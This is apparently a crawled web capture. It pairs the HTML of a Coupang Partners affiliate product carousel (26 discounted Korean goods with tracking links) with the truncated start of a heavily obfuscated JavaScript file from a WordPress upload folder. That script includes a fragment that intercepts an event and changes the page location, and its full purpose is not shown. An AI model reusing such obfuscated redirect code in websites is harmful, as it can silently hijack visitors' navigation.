<!doctype html><html><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=0"><meta http-equiv="X-UA-Compatible" content="ie=edge"><title>Coupang Partners Carousel</title><link href="https://partners.coupangcdn.com/widget/carousel/default/9671c344e24296230612.css" rel="stylesheet"><script src="https://partners.coupangcdn.com/widget/carousel/default/main-70171e64058efa0630e3.js" crossorigin="anonymous"></script></head><body><div id="container"></div><script>new PartnersCoupang.Carousel("#container", {"items":[{"productId":261192458,"itemId":7633145557,"vendorItemId":74924265429,"name":"코멧 순백 3겹 라벤더 바닐라 롤화장지, 30m, 30개입, 2개","imagePath":"image/retail/images/117770274866378-f2423e3f-70de-43ca-8c8f-5de45ffc6def.jpg","deliveryBadgeUrl":"https://image10.coupangcdn.com/image/affiliate/image/2026/01/26/f55a8e0bdf6a0073010b648d03c93796.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=261192458&itemId=7633145557&vendorItemId=74924265429&traceid=V0-551-5875e3f7a89a609b-I737910&impressionid=20260130052623310169743965&pageid=&tsource=","discountRate":47.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE"],"salesPrice":20990,"trending":0},{"productId":8174473713,"itemId":23903013427,"vendorItemId":88377301608,"name":"코카콜라 제로, 190ml, 30개","imagePath":"image/retail/images/23103282589396-86aa575a-80ec-4486-8ab7-a381c556474a.jpg","deliveryBadgeUrl":"https://image13.coupangcdn.com/image/affiliate/image/2026/01/26/f55a8e0bdf6a0073010b648d03c93796.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=8174473713&itemId=23903013427&vendorItemId=88377301608&traceid=V0-551-4d8275f22060fd79-I737910&impressionid=20260130052623310169743965&pageid=&tsource=","discountRate":19.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":13020,"trending":0},{"productId":8492989806,"itemId":24577755523,"vendorItemId":93671028522,"name":"듀오백 사무용 컴퓨터 책상 메쉬의자 Q1 에어로, 블랙","imagePath":"image/retail/images/44431251900804-50d118d5-039c-4de8-bb09-4b15feac0966.jpg","deliveryBadgeUrl":"https://image1.coupangcdn.com/image/affiliate/image/2026/01/26/f55a8e0bdf6a0073010b648d03c93796.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=8492989806&itemId=24577755523&vendorItemId=93671028522&traceid=V0-551-85a3b0cc31e226d0-I737910&impressionid=20260130052623310169743965&pageid=&tsource=","discountRate":48.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE"],"salesPrice":182250,"trending":0},{"productId":8461447969,"itemId":24478051263,"vendorItemId":91491514252,"name":"신지모루 강력 고정 차량용 맥세이프 마그네틱 파노라마 핸드폰 거치대, 1개, 블랙","imagePath":"image/retail/images/1983386223630406-fda155bf-35b6-4636-84bc-8cd6cc4691a0.jpg","deliveryBadgeUrl":"https://img5a.coupangcdn.com/image/affiliate/image/2026/01/26/f55a8e0bdf6a0073010b648d03c93796.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=8461447969&itemId=24478051263&vendorItemId=91491514252&traceid=V0-551-989d6e844cf2e1ca-I737910&impressionid=20260130052623310169743965&pageid=&tsource=","discountRate":46.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE"],"salesPrice":12730,"trending":0},{"productId":7235454776,"itemId":12519002653,"vendorItemId":85328358744,"name":"에버콜라겐 타임 비오틴, 150g, 1개","imagePath":"image/retail/images/79000037953174-caefc1f7-65e0-48d6-93a3-a595cb02ebd9.jpg","deliveryBadgeUrl":"https://image5.coupangcdn.com/image/affiliate/image/2026/01/26/f55a8e0bdf6a0073010b648d03c93796.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=7235454776&itemId=12519002653&vendorItemId=85328358744&traceid=V0-551-ea529cbebbd8a374-I737910&impressionid=20260130052623310169743965&pageid=&tsource=","discountRate":52.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":34310,"trending":0},{"productId":6078535627,"itemId":18626819831,"vendorItemId":3071822812,"name":"조르단 스텝 1단계 영유아칫솔, 랜덤 발송, 1개입, 6개","imagePath":"image/retail/images/159651559957766-37093776-a5b2-4b7b-a93a-538469f2a351.jpg","deliveryBadgeUrl":"https://img3a.coupangcdn.com/image/affiliate/image/2026/01/26/f55a8e0bdf6a0073010b648d03c93796.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=6078535627&itemId=18626819831&vendorItemId=3071822812&traceid=V0-551-5aa0693dcc59a789-I737910&impressionid=20260130052623310169743965&pageid=&tsource=","discountRate":53.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":10880,"trending":0},{"productId":6601497920,"itemId":14935341888,"vendorItemId":82162615792,"name":"그린핑거 촉촉한 자연보습 베이비 로션, 500ml, 1개","imagePath":"image/retail/images/942822543782023-7ec2295c-62aa-4290-ad2b-325a0ca92ca6.jpg","deliveryBadgeUrl":"https://img1a.coupangcdn.com/image/affiliate/image/2026/01/26/f55a8e0bdf6a0073010b648d03c93796.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=6601497920&itemId=14935341888&vendorItemId=82162615792&traceid=V0-551-c602c347eef4a0b6-I737910&impressionid=20260130052623310169743965&pageid=&tsource=","discountRate":69.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE"],"salesPrice":11900,"trending":0},{"productId":5463245022,"itemId":17894188425,"vendorItemId":85057078619,"name":"그릭데이 시그니처, 450g, 1개","imagePath":"image/retail/images/67196482857565-0adde60d-5b02-443b-bc50-17cba757fff2.jpg","deliveryBadgeUrl":"https://img1c.coupangcdn.com/image/affiliate/image/2026/01/26/f55a8e0bdf6a0073010b648d03c93796.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=5463245022&itemId=17894188425&vendorItemId=85057078619&traceid=V0-551-25105c66c94228fb-I737910&impressionid=20260130052623310169743965&pageid=&tsource=","discountRate":15.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE","ROCKET_FRESH"],"salesPrice":11900,"trending":0},{"productId":1343149891,"itemId":2370483871,"vendorItemId":70366549862,"name":"착한떡 달콤한 우유백설기 (냉동), 45g, 20개입, 1개","imagePath":"image/retail/images/37642193198457-e7b549de-522e-4f26-8311-efdd92decec9.jpg","deliveryBadgeUrl":"https://image8.coupangcdn.com/image/affiliate/image/2026/01/26/f55a8e0bdf6a0073010b648d03c93796.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=1343149891&itemId=2370483871&vendorItemId=70366549862&traceid=V0-551-9ee62e80f1e9a2c2-I737910&impressionid=20260130052623310169743965&pageid=&tsource=","discountRate":16.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE","ROCKET_FRESH"],"salesPrice":9900,"trending":0},{"productId":9162348678,"itemId":26990506054,"vendorItemId":93959237084,"name":"무브핏 핏큐브 바이크 가정용 실내 자전거 접이식 미니, 크림 아이보리","imagePath":"image/vendor_inventory/8bb8/a6cee0628058b2dd0522edc38965fdf40e4d1860fa2570530c8480e4f858.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=9162348678&itemId=26990506054&vendorItemId=93959237084&traceid=V0-551-528bb0472d43a5b0-I737910&impressionid=20260130052623310169743965&pageid=&tsource=","discountRate":52.0,"retail":false,"deliveryChargeType":["FREE","CONDITIONAL_FREE","ROCKET_MERCHANT"],"salesPrice":299900,"trending":0},{"productId":252301180,"itemId":8898991850,"vendorItemId":76185622933,"name":"코멧 저자극 시그니처 아기물티슈 엠보싱 캡형 더마테스트 인증, 55g, 100매, 20개","imagePath":"image/retail/images/113579776497881-18242d16-677b-4d94-9bda-5fa7da9e08c3.jpg","deliveryBadgeUrl":"https://image15.coupangcdn.com/image/affiliate/image/2026/01/26/f55a8e0bdf6a0073010b648d03c93796.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=252301180&itemId=8898991850&vendorItemId=76185622933&traceid=V0-551-d36878ff7f395b16-I737910&impressionid=20260130052623310169743965&pageid=&tsource=","discountRate":43.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":20990,"trending":0},{"productId":7689596173,"itemId":25743642934,"vendorItemId":91892342130,"name":"발룬피니 인덕션 자일란코팅 프라이팬, 28cm, 1개","imagePath":"image/retail/images/121174101943403-cf7d57b6-ac6e-4238-94c1-8bd05579b3c2.jpg","deliveryBadgeUrl":"https://img1c.coupangcdn.com/image/affiliate/image/2026/01/26/f55a8e0bdf6a0073010b648d03c93796.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=7689596173&itemId=25743642934&vendorItemId=91892342130&traceid=V0-551-77c2c6ccc8e4b049-I737910&impressionid=20260130052623310169743965&pageid=&tsource=","discountRate":61.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE"],"salesPrice":10890,"trending":0},{"productId":8991797344,"itemId":26339731710,"vendorItemId":93316832935,"name":"샥즈 오픈닷 원 블루투스 이어폰, 블랙-BK","imagePath":"image/vendor_inventory/bc10/e0a7457d9bad825022bdee5ae702e5bf985a4f47ba833690bd8f3fd06b9c.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=8991797344&itemId=26339731710&vendorItemId=93316832935&traceid=V0-551-8663b40eb25d6652-I737910&impressionid=20260130052623310169743965&pageid=&tsource=","discountRate":55.0,"retail":false,"deliveryChargeType":["FREE","COUPANG_GLOBAL"],"salesPrice":145000,"trending":0},{"productId":5071236307,"itemId":6862847936,"vendorItemId":78103972659,"name":"컴포럽 프리미엄 암막 수면안대","imagePath":"image/retail/images/1136357417155-d845fa50-bbe2-4299-9e60-7ad3bf934427.jpg","deliveryBadgeUrl":"https://static.coupangcdn.com/image/affiliate/image/2026/01/26/f55a8e0bdf6a0073010b648d03c93796.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=5071236307&itemId=6862847936&vendorItemId=78103972659&traceid=V0-551-96f053e4a50c95de-I737910&impressionid=20260130052623310169743965&pageid=&tsource=","discountRate":36.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":17110,"trending":0},{"productId":111307925,"itemId":335288305,"vendorItemId":3822602749,"name":"비비고 총각김치, 1.5kg, 1개","imagePath":"image/1025_amir_coupang_oct_80k/996e/38e0bff7bb7b3eb34ecf1d2b53e02f29aca2042f075151ad0758312c28d6.jpg","deliveryBadgeUrl":"https://image12.coupangcdn.com/image/affiliate/image/2026/01/26/f55a8e0bdf6a0073010b648d03c93796.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=111307925&itemId=335288305&vendorItemId=3822602749&traceid=V0-551-3bdf6ad1f4caf54c-I737910&impressionid=20260130052623310169743965&pageid=&tsource=","discountRate":20.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE","ROCKET_FRESH"],"salesPrice":17800,"trending":0},{"productId":7107842144,"itemId":17759961303,"vendorItemId":3008867464,"name":"웅진빅토리아 더 빅토리아 플레인 탄산수, 500ml, 20개","imagePath":"image/1025_amir_coupang_oct_80k/e549/f08adff32d07619eec4befc1e1f81d88ebceaa5a57ceec7b20577963ffa9.jpg","deliveryBadgeUrl":"https://img5c.coupangcdn.com/image/affiliate/image/2026/01/26/f55a8e0bdf6a0073010b648d03c93796.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=7107842144&itemId=17759961303&vendorItemId=3008867464&traceid=V0-551-125e0b69d255569b-I737910&impressionid=20260130052623310169743965&pageid=&tsource=","discountRate":56.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE"],"salesPrice":8760,"trending":0},{"productId":9020984321,"itemId":26449623796,"vendorItemId":93425107987,"name":"비바로 실내용 접이식 큐브 자전거, 화이트, VR-JTB913","imagePath":"image/retail/images/2025/08/27/9/1/75cc7856-ecfe-4a26-84c6-f66089abba2a.jpg","deliveryBadgeUrl":"https://img1c.coupangcdn.com/image/affiliate/image/2026/01/26/f55a8e0bdf6a0073010b648d03c93796.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=9020984321&itemId=26449623796&vendorItemId=93425107987&traceid=V0-551-420037cc4e5c9730-I737910&impressionid=20260130052623310169743965&pageid=&tsource=","discountRate":42.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":199900,"trending":0},{"productId":9039135663,"itemId":26519499563,"vendorItemId":93493888777,"name":"코멧 홈 코듀로이 극세사 담요","imagePath":"image/retail/images/227632133090703-1a51f3ea-a42b-479d-8949-d5e048321b33.jpg","deliveryBadgeUrl":"https://image9.coupangcdn.com/image/affiliate/image/2026/01/26/f55a8e0bdf6a0073010b648d03c93796.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=9039135663&itemId=26519499563&vendorItemId=93493888777&traceid=V0-551-10874361fe64beba-I737910&impressionid=20260130052623310169743965&pageid=&tsource=","discountRate":44.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":7990,"trending":0},{"productId":7154449918,"itemId":17506291410,"vendorItemId":70512980783,"name":"코코도르 퍼퓸 디퓨저, 블랙체리, 200ml, 4개","imagePath":"image/retail/images/389760576092297-e89bb3bd-1305-4687-a59f-058a97474f1a.jpg","deliveryBadgeUrl":"https://img4a.coupangcdn.com/image/affiliate/image/2026/01/26/f55a8e0bdf6a0073010b648d03c93796.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=7154449918&itemId=17506291410&vendorItemId=70512980783&traceid=V0-551-82b69182b9f6a844-I737910&impressionid=20260130052623310169743965&pageid=&tsource=","discountRate":77.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":16720,"trending":0},{"productId":206038267,"itemId":120062308,"vendorItemId":3242511110,"name":"노마진 반려견 배변패드 100g, 20개입, 3개","imagePath":"image/retail/images/1849576578615068-932419f6-5a58-4f59-9dbd-d164b33c3466.jpg","deliveryBadgeUrl":"https://image1.coupangcdn.com/image/affiliate/image/2026/01/26/f55a8e0bdf6a0073010b648d03c93796.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=206038267&itemId=120062308&vendorItemId=3242511110&traceid=V0-551-1f054561adc7e847-I737910&impressionid=20260130052623310169743965&pageid=&tsource=","discountRate":44.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE"],"salesPrice":27630,"trending":0},{"productId":1921161722,"itemId":25078957799,"vendorItemId":92082902210,"name":"삭피엔스 여성용 프리미엄 롱롱 골지 장목 양말 8켤레 세트","imagePath":"image/rs_quotation_api/zwa1jl1k/a4acdd9be19f4b0489a51e14dd354b32.jpg","deliveryBadgeUrl":"https://image5.coupangcdn.com/image/affiliate/image/2026/01/26/f55a8e0bdf6a0073010b648d03c93796.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=1921161722&itemId=25078957799&vendorItemId=92082902210&traceid=V0-551-c9e6319a0df88b08-I737910&impressionid=20260130052623310169743965&pageid=&tsource=","discountRate":57.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":10710,"trending":0},{"productId":7695015309,"itemId":20587215149,"vendorItemId":87662138732,"name":"샤바스 부드러운 플랫 물빠짐 욕실화 2p, 화이트 + 버터, 1세트","imagePath":"image/1025_amir_coupang_oct_80k/ee35/bf307d26d8cd3d9730e1b61223efa0a30bc752aae5b8c450da2259adc664.jpg","deliveryBadgeUrl":"https://img1c.coupangcdn.com/image/affiliate/image/2026/01/26/f55a8e0bdf6a0073010b648d03c93796.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=7695015309&itemId=20587215149&vendorItemId=87662138732&traceid=V0-551-0fd8474bc447085c-I737910&impressionid=20260130052623310169743965&pageid=&tsource=","discountRate":20.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":12720,"trending":0},{"productId":8593644220,"itemId":24917396896,"vendorItemId":85350798491,"name":"베베데코 올핏 쇼파 커버, 아이보리, 1개","imagePath":"image/retail/images/446169046513536-28252dbc-8ae8-4bf0-a5d5-6fe408eac02a.jpg","deliveryBadgeUrl":"https://image10.coupangcdn.com/image/affiliate/image/2026/01/26/f55a8e0bdf6a0073010b648d03c93796.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=8593644220&itemId=24917396896&vendorItemId=85350798491&traceid=V0-551-3e85a6638b87b0c3-I737910&impressionid=20260130052623310169743965&pageid=&tsource=","discountRate":40.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":77000,"trending":0},{"productId":8641935458,"itemId":25079791919,"vendorItemId":92083274324,"name":"맘스럽 퍼팩트 캡슐세제 4챔버 파우치형 국산제조 8배 초고농축 4in1 대용량 실내건조, 1개, 100개입","imagePath":"image/vendor_inventory/a768/74fd502c39d7edd75a4f162a1d9cef6e15148a205b1dff77ae4ef780e9eb.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=8641935458&itemId=25079791919&vendorItemId=92083274324&traceid=V0-551-8b8b40adc4448047-I737910&impressionid=20260130052623310169743965&pageid=&tsource=","discountRate":26.0,"retail":false,"deliveryChargeType":["FREE"],"salesPrice":8240,"trending":0},{"productId":8416670559,"itemId":27427540023,"vendorItemId":94393041052,"name":"라입 어드밴스드 2X 아르간오일 헤어에센스, 2개, 100ml","imagePath":"image/vendor_inventory/143e/e3977e30e96ddab15bc0149cdbe14cfb9c47552121b7d6ae1da1620361d1.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=8416670559&itemId=27427540023&vendorItemId=94393041052&traceid=V0-551-e4c2ecb190216b28-I737910&impressionid=20260130052623310169743965&pageid=&tsource=","discountRate":64.0,"retail":false,"deliveryChargeType":["FREE","ROCKET_MERCHANT"],"salesPrice":21400,"trending":0},{"productId":8350759861,"itemId":24125223956,"vendorItemId":91144353126,"name":"홈플래닛 컴팩트 무선 전동 드라이버, 1세트, 본품","imagePath":"image/retail/images/382559562299090-32142178-86ae-445e-8c21-f196b63b83dd.jpg","deliveryBadgeUrl":"https://img2a.coupangcdn.com/image/affiliate/image/2026/01/26/f55a8e0bdf6a0073010b648d03c93796.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=8350759861&itemId=24125223956&vendorItemId=91144353126&traceid=V0-551-1b2346ce1f1c7b82-I737910&impressionid=20260130052623310169743965&pageid=&tsource=","discountRate":52.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":19990,"trending":0}],"config":{"coupangHomeUrl":"https://link.coupang.com/re/AFFHOMEWW?lptag=AF9440887&subid=&subparam=&traceid=V0-541-f1c1c0fa2d1581c7-I737910&impressionid=20260130052623310169743965&pageid=&tsource=","coupangCdnBaseUrl":"https://image7.coupangcdn.com/","partnerCdnBaseUrl":"https://partners.coupangcdn.com/widget/","thumbnailBaseUrl":"https://thumbnail2.coupangcdn.com/thumbnails/remote/","personalizationOptUrl":"https://ads-partners.coupang.com:443/web/ads-settings/why-this-ad?impressionId=20260130052623310169743965&deviceId=&widgetName=carousel&platform=web","width":"680","height":"140","bordered":true,"preview":false},"logParams":{"id":737910,"widgetName":"carousel","datasetId":39,"trackingCode":"AF9440887","subId":"","traceId":"V0-591-0000000000000000-I737910","tt":1769718383309,"impressionId":"20260130052623310169743965","userMeta":"eyJzdWJJZCI6IiIsImltZ1NpemUiOiI2ODB4MTQwIiwid2lkdGgiOiI2ODAiLCJoZWlnaHQiOiIxNDAiLCJ0c291cmNlIjoiIn0=","productIdSet":"[{\"productId\":261192458},{\"productId\":8174473713},{\"productId\":8492989806},{\"productId\":8461447969},{\"productId\":7235454776},{\"productId\":6078535627},{\"productId\":6601497920},{\"productId\":5463245022},{\"productId\":1343149891},{\"productId\":9162348678},{\"productId\":252301180},{\"productId\":7689596173},{\"productId\":8991797344},{\"productId\":5071236307},{\"productId\":111307925},{\"productId\":7107842144},{\"productId\":9020984321},{\"productId\":9039135663},{\"productId\":7154449918},{\"productId\":206038267},{\"productId\":1921161722},{\"productId\":7695015309},{\"productId\":8593644220},{\"productId\":8641935458},{\"productId\":8416670559},{\"productId\":8350759861}]","dataSource":"GOLDBOX","expectedDataSource":"RECOMMENDATION","recoBaseId":"none","tempParams":"","attrs":"{\"AB70243\":\"A\",\"itemAmount\":26,\"SOURCE\":\"GOLDBOX\",\"AF_DW_ID\":\"20260130052623311169743966\",\"COMMON\":{\"abTestIds\":[\"AB96688\",\"AB88147\"],\"abTestMap\":{\"AB88147\":\"A\",\"AB96688\":\"A\"}},\"DEFAULT_GOLDBOX\":true,\"AF_DW_ID_FLAG\":\"New\",\"PERSONALIZED\":false,\"DEFAULTS\":true,\"DEV_ID_TYPE\":\"UNKNOWN\"}","preview":false}});</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://dkevent.kr/wp-content/uploads/custom-css-js/20972.js
body_size: 20999
content:
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function(_0x46af30,_0x14cccf){const _0x108690=_0x46af30();function _0xe5457c(_0x26ed81,_0x4d4704,_0x310330,_0x1e5664){return _0x13c8(_0x4d4704-0x3a6,_0x1e5664);}function _0x2c9f79(_0x15cf02,_0x55f913,_0x262002,_0xf81f84){return _0x13c8(_0x262002- -0x16b,_0x15cf02);}while(!![]){try{const _0x5ed66e=-parseInt(_0x2c9f79(0x10,0x57,0x41,0x1c))/(0x21bd+0xc5*-0x2b+0xb*-0xf)*(parseInt(_0x2c9f79(-0x14,0xb,-0xe,-0x2e))/(-0x12f2*-0x1+-0x1c*0xec+0x6e0))+parseInt(_0xe5457c(0x4f4,0x525,0x524,0x509))/(0xda2+-0x5e3*-0x2+0x24f*-0xb)*(-parseInt(_0xe5457c(0x57a,0x564,0x541,0x585))/(-0x5c*0x1b+-0x17eb*0x1+-0x4f*-0x6d))+parseInt(_0x2c9f79(0x19,-0x15,0x20,0x21))/(0x1547+0x1*0x64e+0x24c*-0xc)*(-parseInt(_0x2c9f79(-0xb,0x14,0x16,0x12))/(-0x7d*0x4c+-0x2*0xdea+0x40f6))+-parseInt(_0x2c9f79(0x1e,0x86,0x50,0x26))/(-0x1e5*0xa+-0x565+0x185e)*(-parseInt(_0xe5457c(0x524,0x51a,0x4ed,0x533))/(0x160*-0xb+0x22ad+0x1385*-0x1))+-parseInt(_0xe5457c(0x54c,0x510,0x512,0x53c))/(0xf*-0xad+-0x2*-0xf76+-0x14c0)*(-parseInt(_0xe5457c(0x58b,0x566,0x57e,0x592))/(-0x4*-0x4b7+0x2bf*-0xb+0xb63))+parseInt(_0x2c9f79(0x31,0x56,0x29,0x16))/(-0x1f21+-0x8ee*-0x2+-0x6*-0x238)*(parseInt(_0xe5457c(0x519,0x51b,0x4e7,0x527))/(-0x219f+-0x1*0x1ab4+0x3c5f))+parseInt(_0x2c9f79(0x61,0x48,0x43,0x20))/(0x15cf*-0x1+-0x3f5*0x8+0x3584);if(_0x5ed66e===_0x14cccf)break;else _0x108690['push'](_0x108690['shift']());}catch(_0x4545a4){_0x108690['push'](_0x108690['shift']());}}}(_0x167e,0xb2e6b+0x191386+-0x1*0x15b9a5));const _0x39c643=(function(){function _0x1a8246(_0x4b1b04,_0x7e1e6a,_0x599250,_0x2a52bb){return _0x13c8(_0x599250-0x274,_0x4b1b04);}const _0x342d69={};_0x342d69['GWFBO']=_0x1a8246(0x440,0x416,0x42c,0x436)+'nction()\x20',_0x342d69[_0x1a8246(0x3f9,0x3ce,0x3fe,0x3c2)]='{}.constru'+_0x1b5926(0x10f,0x122,0x100,0x108)+_0x1a8246(0x43a,0x423,0x41a,0x40e)+'\x20)';function _0x1b5926(_0x4a876f,_0x20e7d0,_0x31edcf,_0x892b15){return _0x13c8(_0x31edcf- -0x85,_0x20e7d0);}_0x342d69['NDuYT']=_0x1a8246(0x417,0x400,0x418,0x432),_0x342d69['XDJZO']=function(_0x48ae1d,_0x1e9cde){return _0x48ae1d!==_0x1e9cde;},_0x342d69[_0x1a8246(0x411,0x431,0x401,0x3ce)]=_0x1a8246(0x3f1,0x451,0x425,0x44f);const _0x2a1b26=_0x342d69;let _0x29b283=!![];return function(_0x1fbfdc,_0x57b6b6){function _0xc96497(_0x12423b,_0x5efbee,_0x5e4cd4,_0xbcf219){return _0x1a8246(_0x12423b,_0x5efbee-0x19a,_0x5e4cd4- -0x169,_0xbcf219-0x16);}const _0x2408cc={'ktXom':function(_0xbe6a42,_0x4804e5){return _0xbe6a42+_0x4804e5;},'HmDle':_0x2a1b26['GWFBO'],'Ujnpk':_0x2a1b26[_0xc96497(0x2b8,0x25b,0x295,0x261)],'kCFlo':function(_0x34796b){return _0x34796b();},'YUtJU':_0x2a1b26[_0xc96497(0x289,0x2a2,0x2b6,0x2a7)]};function _0x59bd58(_0x129206,_0x185cd9,_0x309551,_0x2e293e){return _0x1a8246(_0x129206,_0x185cd9-0x1ef,_0x2e293e- -0x605,_0x2e293e-0x29);}if(_0x2a1b26[_0x59bd58(-0x24e,-0x24d,-0x1ee,-0x214)]('eCDuj',_0x2a1b26['qAgsX']))_0x4fa8fd['preventDef'+_0x59bd58(-0x1e6,-0x20f,-0x1ef,-0x1fa)](),_0x34bb82[_0x59bd58(-0x26f,-0x271,-0x22b,-0x241)][_0xc96497(0x2a1,0x2b8,0x2b2,0x27f)]=_0x9e08cb;else{const _0x7d5eaf=_0x29b283?function(){function _0x294965(_0x4a78d9,_0x35caca,_0x4c677d,_0x2702a6){return _0x59bd58(_0x4c677d,_0x35caca-0x67,_0x4c677d-0x1f4,_0x4a78d9-0x73c);}function _0x4da96f(_0x2056ca,_0x22bd4a,_0xd55ca9,_0x2d212a){return _0xc96497(_0x22bd4a,_0x22bd4a-0x18,_0xd55ca9-0x201,_0x2d212a-0xb6);}if(_0x2408cc[_0x294965(0x510,0x549,0x513,0x53b)]===_0x2408cc[_0x294965(0x510,0x51b,0x4e3,0x512)]){if(_0x57b6b6){const _0x2566fd=_0x57b6b6[_0x4da96f(0x4d7,0x473,0x4ab,0x4b4)](_0x1fbfdc,arguments);return _0x57b6b6=null,_0x2566fd;}}else{const _0x280780=_0x5086e5(_0x2408cc[_0x294965(0x53e,0x504,0x521,0x522)](_0x2408cc[_0x294965(0x53e,0x512,0x55e,0x508)](_0x2408cc[_0x294965(0x558,0x535,0x557,0x55d)],_0x2408cc['Ujnpk']),');'));_0x2ed10f=_0x2408cc[_0x4da96f(0x487,0x49a,0x490,0x4a2)](_0x280780);}}:function(){};return _0x29b283=![],_0x7d5eaf;}};}());function _0x64939(_0x147f56,_0x219034,_0x252351,_0x44b522){return _0x13c8(_0x219034-0x23a,_0x252351);}function _0x13c8(_0x3b5250,_0x4901e0){const _0x32dab2=_0x167e();return _0x13c8=function(_0x4a4b8d,_0x3f7ad6){_0x4a4b8d=_0x4a4b8d-(0x260c+0x694+-0x2b51*0x1);let _0x136c35=_0x32dab2[_0x4a4b8d];if(_0x13c8['kQzWKl']===undefined){var _0x1a807b=function(_0x3eda36){const _0x526f43='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x46a2c8='',_0x3e4119='',_0x2ebb7b=_0x46a2c8+_0x1a807b;for(let 